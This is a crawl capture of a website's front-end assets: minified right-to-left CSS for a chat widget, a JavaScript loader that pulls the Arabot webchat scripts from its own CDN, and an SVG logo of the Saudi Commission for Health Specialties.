.custom-control{padding-right:.5rem;padding-left:0}.bootstrap-iso .chat-rtl .custom-control-inline{margin-left:1rem;margin-right:0}.bootstrap-iso .chat-rtl .custom-control-label:after,.bootstrap-iso .chat-rtl .custom-control-label:before{right:0}.bootstrap-iso .chat-rtl .custom-select[multiple],.bootstrap-iso .chat-rtl .custom-select[size]:not([size="1"]){padding-left:1rem;padding-right:0}.bootstrap-iso .chat-rtl .custom-file-label:after{left:0}.bootstrap-iso .chat-rtl .nav{padding-right:0}.bootstrap-iso .chat-rtl .navbar-brand{margin-left:1rem;margin-right:0}.bootstrap-iso .chat-rtl .navbar-nav{padding-right:0}@media (min-width:769px){.bootstrap-iso .chat-rtl .navbar-expand-md .navbar-nav .dropdown-menu-right{right:auto;left:0}}.bootstrap-iso .chat-rtl .navbar-expand .navbar-nav .dropdown-menu-right{right:auto;left:0}.bootstrap-iso .chat-rtl .card-link+.card-link{margin-right:1.25rem;margin-left:0}@media (min-width:576px){.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-header,.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-img-top{border-top-left-radius:0}.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-footer,.bootstrap-iso .chat-rtl .card-group>.card:first-child .card-img-bottom{border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-header,.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-img-top{border-top-right-radius:0}.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-footer,.bootstrap-iso .chat-rtl .card-group>.card:last-child .card-img-bottom{border-bottom-right-radius:0}}.bootstrap-iso .chat-rtl .pagination{padding-right:0}.bootstrap-iso .chat-rtl .page-link{margin-right:-1px;margin-left:0}.bootstrap-iso .chat-rtl .page-item:first-child .page-link,.bootstrap-iso .chat-rtl .pagination-lg .page-item:first-child .page-link,.bootstrap-iso .chat-rtl .pagination-sm .page-item:first-child .page-link{margin-right:0;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bootstrap-iso .chat-rtl .page-item:last-child .page-link,.bootstrap-iso .chat-rtl .pagination-lg .page-item:last-child .page-link,.bootstrap-iso .chat-rtl .pagination-sm .page-item:last-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bootstrap-iso .chat-rtl .alert-dismissible{padding-left:4rem;padding-right:0}.bootstrap-iso .chat-rtl .alert-dismissible .close{left:0}.bootstrap-iso .chat-rtl .list-group{padding-right:0}.bootstrap-iso .chat-rtl .close{float:left}.bootstrap-iso .chat-rtl .modal-footer>:not(:first-child){margin-right:.25rem;margin-left:0}.bootstrap-iso .chat-rtl .modal-footer>:not(:last-child){margin-left:.25rem;margin-right:0}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=right] .arrow,.bootstrap-iso .chat-rtl .bs-tooltip-right .arrow{left:0}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=right] .arrow:before,.bootstrap-iso .chat-rtl .bs-tooltip-right .arrow:before{right:0;border-right-color:#000}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=left] .arrow,.bootstrap-iso .chat-rtl .bs-tooltip-left .arrow{right:0}.bootstrap-iso .chat-rtl .bs-tooltip-auto[x-placement^=left] .arrow:before,.bootstrap-iso .chat-rtl .bs-tooltip-left .arrow:before{left:0;border-left-color:#000}.bootstrap-iso .chat-rtl .popover{left:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right],.bootstrap-iso .chat-rtl .bs-popover-right{margin-left:.5rem;margin-right:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right] .arrow,.bootstrap-iso .chat-rtl .bs-popover-right .arrow{left:calc(-.5rem + -1px)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right] .arrow:before,.bootstrap-iso .chat-rtl .bs-popover-right .arrow:before{left:0;border-right-color:rgba(0,0,0,.25)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=right] .arrow:after,.bootstrap-iso .chat-rtl .bs-popover-right .arrow:after{left:1px;border-right-color:#fff}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=bottom] .popover-header:before,.bootstrap-iso .chat-rtl .bs-popover-bottom .popover-header:before{right:50%;margin-right:-.5rem;margin-left:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left],.bootstrap-iso .chat-rtl .bs-popover-left{margin-right:.5rem;margin-left:0}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left] .arrow,.bootstrap-iso .chat-rtl .bs-popover-left .arrow{right:calc(-.5rem + -1px)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left] .arrow:before,.bootstrap-iso .chat-rtl .bs-popover-left .arrow:before{right:0;border-left-color:rgba(0,0,0,.25)}.bootstrap-iso .chat-rtl .bs-popover-auto[x-placement^=left] .arrow:after,.bootstrap-iso .chat-rtl .bs-popover-left .arrow:after{right:1px;border-left-color:#fff}.bootstrap-iso .chat-rtl .carousel-control-prev{right:0}.bootstrap-iso .chat-rtl .carousel-control-next{left:0}.bootstrap-iso .chat-rtl .carousel-indicators{padding-right:0}.bootstrap-iso .chat-rtl .carousel-indicators li:after,.bootstrap-iso .chat-rtl .carousel-indicators li:before{right:0}.bootstrap-iso .chat-rtl .border-right{border-left:1px solid #dee2e6!important;border-right-width:0!important}.bootstrap-iso .chat-rtl .border-left{border-right:1px solid #dee2e6!important;border-left-width:0!important}.bootstrap-iso .chat-rtl .border-right-0{border-left:0!important}.bootstrap-iso .chat-rtl .border-left-0{border-right:0!important}.bootstrap-iso .chat-rtl .rounded-right{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .rounded-left{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bootstrap-iso .chat-rtl .embed-responsive .embed-responsive-item,.bootstrap-iso .chat-rtl .embed-responsive embed,.bootstrap-iso .chat-rtl .embed-responsive iframe,.bootstrap-iso .chat-rtl .embed-responsive object,.bootstrap-iso .chat-rtl .embed-responsive video{right:0}.bootstrap-iso .chat-rtl .reversable-svg{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bootstrap-iso .float-left{float:right!important}.bootstrap-iso .float-right{float:left!important}@media (min-width:769px){.bootstrap-iso .float-md-left{float:right!important}.bootstrap-iso .float-md-right{float:left!important}}.bootstrap-iso .chat-rtl .ml-0,.bootstrap-iso .chat-rtl .mr-0{margin-right:0!important;margin-left:0!important}.bootstrap-iso .chat-rtl .mr-1{margin-right:0!important;margin-left:.25rem!important}.bootstrap-iso .chat-rtl .ml-1{margin-left:0!important;margin-right:.25rem!important}.bootstrap-iso .chat-rtl .mr-2{margin-right:0!important;margin-left:.5rem!important}.bootstrap-iso .chat-rtl .ml-2{margin-left:0!important;margin-right:.5rem!important}.bootstrap-iso .chat-rtl .mr-3{margin-right:0!important;margin-left:1rem!important}.bootstrap-iso .chat-rtl .ml-3{margin-left:0!important;margin-right:1rem!important}.bootstrap-iso .chat-rtl .mr-4{margin-right:0!important;margin-left:1.5rem!important}.bootstrap-iso .chat-rtl .ml-4{margin-left:0!important;margin-right:1.5rem!important}.bootstrap-iso .chat-rtl .mr-5{margin-right:0!important;margin-left:3rem!important}.bootstrap-iso .chat-rtl .ml-5{margin-left:0!important;margin-right:3rem!important}.bootstrap-iso .chat-rtl .pl-0,.bootstrap-iso .chat-rtl .pr-0{padding-right:0!important;padding-left:0!important}.bootstrap-iso .chat-rtl .pr-1{padding-right:0!important;padding-left:.25rem!important}.bootstrap-iso .chat-rtl .pl-1{padding-left:0!important;padding-right:.25rem!important}.bootstrap-iso .chat-rtl .pr-2{padding-right:0!important;padding-left:.5rem!important}.bootstrap-iso .chat-rtl .pl-2{padding-left:0!important;padding-right:.5rem!important}.bootstrap-iso .chat-rtl .pr-3{padding-right:0!important;padding-left:1rem!important}.bootstrap-iso .chat-rtl .pl-3{padding-left:0!important;padding-right:1rem!important}.bootstrap-iso .chat-rtl .pr-4{padding-right:0!important;padding-left:1.5rem!important}.bootstrap-iso .chat-rtl .pl-4{padding-left:0!important;padding-right:1.5rem!important}.bootstrap-iso .chat-rtl .pr-5{padding-right:0!important;padding-left:3rem!important}.bootstrap-iso .chat-rtl .pl-5{padding-left:0!important;padding-right:3rem!important}.bootstrap-iso .chat-rtl .mr-auto{margin-left:auto!important;margin-right:0!important}.bootstrap-iso .chat-rtl .ml-auto{margin-right:auto!important;margin-left:0!important}@media (min-width:769px){.bootstrap-iso .chat-rtl .ml-md-0,.bootstrap-iso .chat-rtl .mr-md-0{margin-right:0!important;margin-left:0!important}.bootstrap-iso .chat-rtl .mr-md-1{margin-right:0!important;margin-left:.25rem!important}.bootstrap-iso .chat-rtl .ml-md-1{margin-left:0!important;margin-right:.25rem!important}.bootstrap-iso .chat-rtl .mr-md-2{margin-right:0!important;margin-left:.5rem!important}.bootstrap-iso .chat-rtl .ml-md-2{margin-left:0!important;margin-right:.5rem!important}.bootstrap-iso .chat-rtl .mr-md-3{margin-right:0!important;margin-left:1rem!important}.bootstrap-iso .chat-rtl .ml-md-3{margin-left:0!important;margin-right:1rem!important}.bootstrap-iso .chat-rtl .mr-md-4{margin-right:0!important;margin-left:1.5rem!important}.bootstrap-iso .chat-rtl .ml-md-4{margin-left:0!important;margin-right:1.5rem!important}.bootstrap-iso .chat-rtl .mr-md-5{margin-right:0!important;margin-left:3rem!important}.bootstrap-iso .chat-rtl .ml-md-5{margin-left:0!important;margin-right:3rem!important}.bootstrap-iso .chat-rtl .pl-md-0,.bootstrap-iso .chat-rtl .pr-md-0{padding-right:0!important;padding-left:0!important}.bootstrap-iso .chat-rtl .pr-md-1{padding-right:0!important;padding-left:.25rem!important}.bootstrap-iso .chat-rtl .pl-md-1{padding-left:0!important;padding-right:.25rem!important}.bootstrap-iso .chat-rtl .pr-md-2{padding-right:0!important;padding-left:.5rem!important}.bootstrap-iso .chat-rtl .pl-md-2{padding-left:0!important;padding-right:.5rem!important}.bootstrap-iso .chat-rtl .pr-md-3{padding-right:0!important;padding-left:1rem!important}.bootstrap-iso .chat-rtl .pl-md-3{padding-left:0!important;padding-right:1rem!important}.bootstrap-iso .chat-rtl .pr-md-4{padding-right:0!important;padding-left:1.5rem!important}.bootstrap-iso .chat-rtl .pl-md-4{padding-left:0!important;padding-right:1.5rem!important}.bootstrap-iso .chat-rtl .pr-md-5{padding-right:0!important;padding-left:3rem!important}.bootstrap-iso .chat-rtl .pl-md-5{padding-left:0!important;padding-right:3rem!important}.bootstrap-iso .chat-rtl .mr-md-auto{margin-left:auto!important;margin-right:0!important}.bootstrap-iso .chat-rtl .ml-md-auto{margin-right:auto!important;margin-left:0!important}}.bootstrap-iso .chat-rtl .text-left{text-align:right!important}.bootstrap-iso .chat-rtl .text-right{text-align:left!important}@media (min-width:769px){.bootstrap-iso .chat-rtl .text-md-left{text-align:right!important}.bootstrap-iso .chat-rtl .text-md-right{text-align:left!important}}.bootstrap-iso .chat-i{font-family:icon8;font-size:16px;color:#616161;font-weight:400;display:inline-block;background:none;text-indent:0;overflow:hidden}.bootstrap-iso .chat-i:before{font-style:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bootstrap-iso .icon-attach:before{content:"\E802"}.bootstrap-iso .icon-mic:before{content:"\E801"}.bootstrap-iso .icon-thumbs-up:before{content:"\E800"}.bootstrap-iso .icon-sent:before{content:"\E803"}.bootstrap-iso .chat-rtl .icon-less-than.reversable:before,.bootstrap-iso .icon-more-than:before{content:"\E804"}.bootstrap-iso .chat-rtl .icon-more-than.reversable:before,.bootstrap-iso .icon-less-than:before{content:"\E806"}.bootstrap-iso .icon-v-menu:before{content:"\E805"}.bootstrap-iso .icon-delete:before{content:"\E80B"}.bootstrap-iso .icon-doc:before{content:"\E807";color:#4285f4}.bootstrap-iso .icon-sheet:before{content:"\E808";color:#0f9d58}.bootstrap-iso .icon-pdf:before{content:"\E809";color:#db4437}.bootstrap-iso .icon-play:before{content:"\E80A"}.bootstrap-iso .icon-face:before{content:"\E80C"}.bootstrap-iso .icon-marker:before{content:"\E80D"}.bootstrap-iso{margin:0;font-family:arabot-font,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff;letter-spacing:normal}.h-vh{height:100vh}.w-vw{width:100vw}.text-snip{display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.font-25{font-size:25px}.select-none,img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.z-1{z-index:101}.z-2{z-index:102}.z-3{z-index:103}.z-4{z-index:104}.z-5{z-index:105}.font-8{font-size:8px}.font-10{font-size:10px}.font-12{font-size:12px}.font-14{font-size:14px}.font-16{font-size:16px}.font-18{font-size:18px}.font-20{font-size:20px}.font-22{font-size:22px}.font-24{font-size:24px}.font-26{font-size:26px}.font-28{font-size:28px}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.dropdown-item,.list-group-item{-webkit-transition:background .15s cubic-bezier(.45,.05,.55,.95),color .15s cubic-bezier(.45,.05,.55,.95);transition:background .15s cubic-bezier(.45,.05,.55,.95),color .15s cubic-bezier(.45,.05,.55,.95)}.top-100{top:100%}.bottom-0{bottom:0}.bottom-100{bottom:100%}.right-0{right:0}.right-100{right:100%}.left-100{left:100%}.VueCarousel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;width:100%}.VueCarousel--reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.VueCarousel-wrapper{width:100%;position:relative;overflow:hidden}.VueCarousel-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%}.VueCarousel-inner--center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.VueCarousel-slide{-ms-flex-preferred-size:inherit;flex-basis:inherit;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;min-width:100%;max-width:100%}.VueCarousel-slide-adjustableHeight{display:table;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}.VueCarousel-pagination{width:100%;text-align:center}.VueCarousel-pagination--top-overlay{position:absolute;top:0}.VueCarousel-pagination--bottom-overlay{position:absolute;bottom:0}.VueCarousel-dot-container{display:inline-block;margin:0 auto;padding:0}.VueCarousel-dot{display:inline-block;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-clip:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;padding:0;border-radius:100%;outline:none}.VueCarousel-dot:focus{outline:1px solid #add8e6}.VueCarousel-navigation-button{position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;padding:0;cursor:pointer;outline:none}.VueCarousel-navigation-button:focus{outline:1px solid #add8e6}.VueCarousel-navigation-next{right:0;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%);font-family:system}.VueCarousel-navigation-prev{left:0;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%);font-family:system}.VueCarousel-navigation--disabled{opacity:.5;cursor:default}.chat--wrapper{display:block!important}img{max-width:100%}.left-0{left:0}.top-0{top:0}.fade_down-enter-active,.fade_down-leave-active{-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s;transition:opacity .2s,transform .2s,-webkit-transform .2s}.fade_down-enter,.fade_down-leave-to{opacity:0;-webkit-transform:translateY(-5px);transform:translateY(-5px)}

--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/js/arabotLoader.min.js
body_size: 475
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var a=e[o]={i:o,l:!1,exports:{}};return t[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:o})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e){window.arabotChatScript=document.querySelector("#arabot-chat-script"),window.arabotChatScript||(window.arabotChatScript=document.querySelector("#bot-chat-script")),void 0===window.injectArabotScript&&(window.injectArabotScript=function(){window.injectArabotScript=function(){};var t,e;t=document.querySelector("body"),(e=document.createElement("arabot-webchat-wrapper")).id="arabot-webchat-wrapper",window.arabotChatScript.dataset.webapp&&(t=window.arabotChatScript.parentElement,e.style.width="100%"),t.appendChild(e),function t(e){var n=document.querySelector("head"),o=document.createElement("script");o.type="text/javascript",o.src=e.shift(),o.defer=!0;var a=function(){e.length&&t(e)};o.onreadystatechange=a,o.onload=a,n.appendChild(o)}(["https://acdn.arabot.io/webcomponent-v6/static/js/manifest.2c3c914e8b9e69f4e731.js","https://acdn.arabot.io/webcomponent-v6/static/js/vendor.40a0eaeed3c1dd769aa1.js","https://acdn.arabot.io/webcomponent-v6/static/js/app.e9127d7fea230cbcecdd.js"])}),"complete"==document.readyState?window.injectArabotScript():window.addEventListener("load",function(){window.injectArabotScript()})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/strategy/logo-w.svg
body_size: 42813
content:
<svg width="288" height="55" viewBox="0 0 288 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M249.317 55.0001C247.048 55.0001 244.834 53.897 243.589 51.9386L237.8 42.8424C237.097 41.7382 237.463 40.2976 238.614 39.6241C239.767 38.9507 241.27 39.3002 241.973 40.4047L247.761 49.501C248.246 50.2613 249.274 50.5405 250.103 50.138L271.757 39.596C272.96 39.0112 274.431 39.4704 275.042 40.6231C275.653 41.7761 275.174 43.1859 273.971 43.7722L252.317 54.3131C251.361 54.7787 250.333 55.0001 249.317 55.0001Z" fill="white"/>
<path d="M286.887 27.6003C285.952 26.3622 284.511 25.5327 282.931 25.3242L277.146 24.5598C276.722 24.5034 276.338 24.3001 276.064 23.9866L266.058 12.5652C265.009 11.3689 263.543 10.5884 261.929 10.368L254.883 9.40746C254.605 9.36949 254.338 9.26539 254.111 9.10634L245.049 2.76391C244.352 2.275 243.572 1.92697 242.734 1.72965L236.18 0.182353C233.698 -0.403948 231.058 0.450416 229.455 2.3587L222.457 10.6864C220.715 12.7594 220.517 15.6789 221.963 17.9508L233.093 35.4423C233.537 36.1397 234.3 36.5362 235.093 36.5639C235.123 36.565 242.29 36.565 242.29 36.565C243.439 36.565 244.433 35.7976 244.678 34.7227L246.271 27.7338L250.262 40.5932C250.563 41.5624 251.479 42.2374 252.534 42.2659C252.558 42.2668 252.582 42.2668 252.605 42.2668C253.632 42.2668 254.553 41.6504 254.903 40.7206L257.605 33.5468L257.972 34.7106C258.284 35.6995 259.234 36.3756 260.312 36.3756H268.418C269.768 36.3756 270.861 35.327 270.861 34.0338C270.861 32.7402 269.768 31.6915 268.418 31.6915H262.126L260.151 25.4243C259.846 24.4584 258.929 23.7879 257.876 23.7608C256.82 23.7406 255.87 24.3568 255.513 25.3066L252.828 32.4329L248.25 17.6819C247.933 16.6576 246.932 15.9713 245.817 16.0095C244.704 16.0485 243.758 16.8057 243.52 17.8498L240.323 31.8818H236.552L226.136 15.5128C225.759 14.9216 225.812 14.1631 226.264 13.6234L233.262 5.29514C233.679 4.79938 234.365 4.57734 235.011 4.72953L241.565 6.27683C241.783 6.32791 241.985 6.418 242.167 6.54519L251.228 12.8884C252.098 13.4983 253.125 13.8975 254.194 14.044L261.24 15.0042C261.66 15.0617 262.041 15.2651 262.314 15.5764L272.32 26.9978C273.375 28.202 274.851 28.9837 276.477 29.1983L282.264 29.9631C282.626 30.0115 282.834 30.2224 282.926 30.345C283.019 30.4668 283.163 30.7223 283.097 31.0672L282.488 34.2457C282.471 34.3332 282.411 34.4099 282.329 34.4509L279.197 35.9748C277.993 36.5607 277.513 37.971 278.125 39.1232C278.556 39.9364 279.414 40.4046 280.305 40.4046C280.678 40.4046 281.056 40.3232 281.411 40.1507L284.542 38.6256C285.976 37.9278 287.005 36.6062 287.295 35.0908L287.905 31.9133C288.192 30.4099 287.821 28.8382 286.887 27.6003Z" fill="white"/>
<path d="M0.35294 50.4577H1.12482L1.23447 51.4749C1.73063 51.6065 2.39179 51.685 2.91562 51.685C4.25295 51.685 5.01109 51.1709 5.01109 50.0354C5.01109 48.953 4.33492 48.6357 3.04027 48.2266C1.70295 47.8031 0.394423 47.3542 0.394423 45.6913C0.394423 44.107 1.59329 43.2744 3.4672 43.2744C4.2795 43.2744 5.14835 43.4336 5.78184 43.6183L5.76803 45.2812H4.99721L4.88643 44.2385C4.51374 44.16 3.9218 44.0804 3.43952 44.0804C2.14488 44.0804 1.49638 44.6609 1.49638 45.625C1.49638 46.6809 2.25446 46.9717 3.43952 47.3542C4.81721 47.7909 6.11298 48.2398 6.11298 49.9691C6.11298 51.5269 5.05144 52.491 2.94337 52.491C2.02022 52.491 1.00023 52.3064 0.325195 52.0952L0.35294 50.4577Z" fill="white"/>
<path d="M10.9913 51.857C10.4548 52.1998 9.86164 52.4905 9.07702 52.4905C7.9197 52.4905 7.1062 51.8703 7.1062 50.6817C7.1062 49.2687 8.19436 48.8331 9.61472 48.8331C10.0416 48.8331 10.6059 48.8729 10.8956 48.8994V48.2128C10.8956 47.3549 10.6613 46.9192 9.46246 46.9192C8.91088 46.9192 8.31895 47.011 7.75356 47.1304L7.6301 46.404C8.2774 46.2713 8.91088 46.1796 9.58592 46.1796C11.1852 46.1796 11.874 46.6937 11.874 48.1067V51.6724L12.5628 51.7907V52.359H11.0744L10.9913 51.857ZM10.8956 49.5727C10.6336 49.5462 10.0694 49.5197 9.73818 49.5197C8.59354 49.5197 8.11239 49.837 8.11239 50.6419C8.11239 51.3418 8.53931 51.7642 9.32513 51.7642C9.87551 51.7642 10.4132 51.5662 10.8956 51.2633V49.5727Z" fill="white"/>
<path d="M13.9683 46.9974L13.2656 46.8791V46.3108H14.9607V50.3641C14.9607 51.1037 15.1395 51.7505 16.0361 51.7505C16.5588 51.7505 17.1795 51.5261 17.8407 51.1833V46.9974L17.138 46.8791V46.3108H18.833V51.672L19.5496 51.7903V52.3586H18.0196L17.9238 51.8434C17.2199 52.2127 16.531 52.4902 15.7464 52.4902C14.3825 52.4902 13.9683 51.6587 13.9683 50.4569V46.9974Z" fill="white"/>
<path d="M24.7595 51.9105C24.1664 52.2532 23.5329 52.4909 22.8163 52.4909C20.9563 52.4909 20.6528 50.88 20.6528 49.4405C20.6528 47.6847 21.1075 46.1799 23.0091 46.1799C23.5329 46.1799 24.1525 46.2982 24.6764 46.589V44.0925L23.9598 43.9742V43.4059H25.6687V51.6717L26.3715 51.7911V52.3583H24.8276L24.7595 51.9105ZM24.6764 47.2358C24.0983 47.0114 23.601 46.9052 23.1879 46.9052C22.0445 46.9052 21.659 47.6714 21.659 49.362C21.659 50.6821 21.8932 51.7247 23.0783 51.7247C23.5745 51.7247 24.1387 51.5401 24.6764 51.236V47.2358Z" fill="white"/>
<path d="M27.2136 51.7907L27.9163 51.6724V46.9977L27.2136 46.8794V46.3111H28.9075V51.6724L29.6102 51.7907V52.359H27.2136V51.7907ZM27.9163 43.4066H28.9086V44.8329H27.9163V43.4066Z" fill="white"/>
<path d="M39.9276 52.2005C39.1418 52.3719 38.3017 52.4913 37.4883 52.4913C34.3186 52.4913 33.7959 50.6559 33.7959 47.9615C33.7959 45.1631 34.3602 43.2747 37.516 43.2747C38.3571 43.2747 39.211 43.4063 39.886 43.5787L39.8445 45.2814H39.0737L38.9768 44.199C38.5637 44.1338 38.0675 44.0796 37.5991 44.0796C35.2013 44.0796 34.8979 45.4406 34.8979 47.9493C34.8979 50.207 35.1459 51.6466 37.6544 51.6466C38.371 51.6466 39.0864 51.5272 39.7626 51.4078L39.9276 52.2005Z" fill="white"/>
<path d="M41.1692 49.3754C41.1692 47.341 41.6653 46.1801 43.7873 46.1801C45.9773 46.1801 46.4054 47.4073 46.4054 49.2957C46.4054 51.329 45.9092 52.4911 43.7873 52.4911C41.5961 52.4911 41.1692 51.2638 41.1692 49.3754ZM45.3993 49.309C45.3993 47.8562 45.2608 46.9186 43.7873 46.9186C42.3265 46.9186 42.1754 47.8297 42.1754 49.3621C42.1754 50.8138 42.3126 51.7514 43.7873 51.7514C45.2481 51.7514 45.3993 50.8403 45.3993 49.309Z" fill="white"/>
<path d="M47.5774 51.791L48.28 51.6717V46.9981L47.5774 46.8798V46.3115H49.0924L49.1628 46.7206C49.7131 46.4442 50.3605 46.1799 51.0909 46.1799C51.8213 46.1799 52.2621 46.4309 52.5101 46.8135C53.0894 46.4962 53.8059 46.1799 54.6333 46.1799C55.9972 46.1799 56.341 47.0379 56.341 48.0673V51.6717L57.1129 51.791V52.3593H55.3498V48.305C55.3498 47.5266 55.1975 46.9329 54.3159 46.9329C53.7782 46.9329 53.2405 47.1297 52.7305 47.3674C52.7721 47.5797 52.7997 47.8296 52.7997 48.0673V51.6717L53.5579 51.791V52.3593H51.8074V48.305C51.8074 47.5266 51.6563 46.9329 50.7748 46.9329C50.2785 46.9329 49.7547 47.1164 49.2724 47.3276V51.6717L49.9751 51.791V52.3593H47.5774V51.791Z" fill="white"/>
<path d="M57.8564 51.791L58.5591 51.6717V46.9981L57.8564 46.8798V46.3115H59.3715L59.4407 46.7206C59.9922 46.4442 60.6396 46.1799 61.3699 46.1799C62.1003 46.1799 62.5411 46.4309 62.7892 46.8135C63.3684 46.4962 64.085 46.1799 64.9111 46.1799C66.275 46.1799 66.62 47.0379 66.62 48.0673V51.6717L67.392 51.791V52.3593H65.6277V48.305C65.6277 47.5266 65.4765 46.9329 64.595 46.9329C64.0573 46.9329 63.5196 47.1297 63.0095 47.3674C63.0511 47.5797 63.0788 47.8296 63.0788 48.0673V51.6717L63.8369 51.791V52.3593H62.0865V48.305C62.0865 47.5266 61.9353 46.9329 61.0526 46.9329C60.5565 46.9329 60.0337 47.1164 59.5515 47.3276V51.6717L60.2541 51.791V52.3593H57.8564V51.791Z" fill="white"/>
<path d="M68.1384 51.7907L68.8411 51.6724V46.9977L68.1384 46.8794V46.3111H69.8323V51.6724L70.5362 51.7907V52.359H68.1384V51.7907ZM68.8411 43.4066H69.8335V44.8329H68.8411V43.4066Z" fill="white"/>
<path d="M71.6636 50.7878H72.3801L72.4771 51.6336C72.8347 51.7121 73.234 51.7651 73.6471 51.7651C74.6129 51.7651 75.1495 51.4744 75.1495 50.7745C75.1495 50.0746 74.599 49.9165 73.744 49.6788C72.6559 49.3759 71.6359 49.0718 71.6359 47.8965C71.6359 46.7212 72.6421 46.1794 74.0336 46.1794C74.6948 46.1794 75.3837 46.2989 75.8798 46.4437L75.8394 47.8567H75.109L75.0398 46.9855C74.7363 46.9324 74.3786 46.9059 74.089 46.9059C73.0967 46.9059 72.6421 47.2365 72.6421 47.8302C72.6421 48.4637 73.1659 48.6362 74.089 48.8861C75.0952 49.1636 76.1418 49.4677 76.1418 50.7082C76.1418 51.858 75.2602 52.4916 73.6471 52.4916C72.904 52.4916 72.1736 52.3589 71.6221 52.2008L71.6636 50.7878Z" fill="white"/>
<path d="M77.4104 50.7878H78.127L78.2239 51.6336C78.5816 51.7121 78.9808 51.7651 79.3951 51.7651C80.3597 51.7651 80.8974 51.4744 80.8974 50.7745C80.8974 50.0746 80.3458 49.9165 79.4908 49.6788C78.4028 49.3759 77.3827 49.0718 77.3827 47.8965C77.3827 46.7212 78.3889 46.1794 79.7804 46.1794C80.4416 46.1794 81.1316 46.2989 81.6267 46.4437L81.5863 47.8567H80.8559L80.7866 46.9855C80.4832 46.9324 80.1255 46.9059 79.8359 46.9059C78.8435 46.9059 78.3889 47.2365 78.3889 47.8302C78.3889 48.4637 78.9127 48.6362 79.8359 48.8861C80.842 49.1636 81.8886 49.4677 81.8886 50.7082C81.8886 51.858 81.007 52.4916 79.3951 52.4916C78.6508 52.4916 77.9204 52.3589 77.3689 52.2008L77.4104 50.7878Z" fill="white"/>
<path d="M82.8806 51.7907L83.5833 51.6724V46.9977L82.8806 46.8794V46.3111H84.5757V51.6724L85.2784 51.7907V52.359H82.8806V51.7907ZM83.5833 43.4066H84.5757V44.8329H83.5833V43.4066Z" fill="white"/>
